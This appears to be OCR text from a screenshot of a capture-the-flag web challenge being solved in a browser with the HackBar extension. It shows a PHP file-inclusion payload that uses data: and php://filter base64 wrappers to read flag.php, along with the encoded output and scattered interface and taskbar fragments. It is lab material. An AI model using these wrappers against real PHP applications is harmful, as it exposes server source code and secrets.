 218.94.126.122:35651/?cin=data:text/plain,You know file_inclusion?&file=php://filter/read=convert.base64-encode/resource=flag.php
120%
You are right!Go ahead and find the flag!
PD9waHANCgkkZmxhZz0nZmxhZ3thNzBjYjRlOGVmYTM0NGNkMWE0MzA2NzhiMmUwNWNhNX0nOw0KPz4=
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://218.94.126.122:35651/?cin=data:text/plain,You know file_inclusion?&file=php://filter/read=convert.base64-encode/resource=flag.php
Use POST method
MODIFY HEADER
Name Value
Host 218.94.126.122:35651
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
Name Value
1
26°C
晴朗
搜索
P
T
PC
PS
英
14:06
2024/4/25